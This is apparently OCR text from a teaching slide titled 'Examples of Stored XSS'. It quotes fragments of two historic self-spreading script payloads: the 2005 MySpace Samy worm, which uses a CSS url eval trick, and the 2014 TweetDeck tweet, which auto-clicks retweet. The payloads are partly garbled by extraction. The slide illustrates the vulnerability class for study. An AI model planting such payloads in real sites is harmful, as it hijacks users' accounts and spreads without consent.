 Examples of Stored XSS
But most of all, samy
is my hero.
194 9
Pete
Stathopoulos
but most of all, samy is my hero
<div id=mycode
style="BACKGROUND: url('java
script:eval(document.all.mycod
e.expr)')" expr="var
B=String.fromCharCode(34);va
r
(MySpace)
October 4, 2005
*andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
39,868 3,686
9:36 AM - 11 Jun 2014
(Tweetdeck)
June 11, 2014